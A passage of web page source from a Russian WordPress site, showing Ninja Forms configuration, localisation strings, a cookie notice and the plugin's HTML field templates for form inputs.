var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"b2d0cbcc93","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"b2d0cbcc93","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"b2d0cbcc93","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.20" id="nf-front-end-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/js/min/front-end.js?ver=3.0.25" id="nf-layout-front-end-js"></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем cookies для наилучшего представления нашего сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a><a href="https://otktel.ru/agreement/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Политика конфиденциальности" style="background-color: #00a99d">Политика конфиденциальности</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-html" type="text/template">
    {{{ data.value }}}
</script>


<script id="tmpl-nf-field-recaptcha" type="text/template">
	<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="hidden" value="{{{ data.value }}}" />

	<div class="g-recaptcha" data-callback="nf_recaptcha_response_{{{ data.id }}}" data-theme="{{{ data.theme }}}" data-sitekey="{{{ data.site_key }}}" data-fieldid="{{{ data.id }}}" {{{ ( "invisible" == data.size ) ? 'data-size="invisible"' : '' }}}></div>
</script><script id="tmpl-nf-field-submit" type="text/template">
	<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{data.type}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true"' : '' }}}>
</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-hidden" type="text/template">
    <input type="hidden" id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}}>
</script>
<script id="tmpl-nf-field-firstname" type="text/template">
    <input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
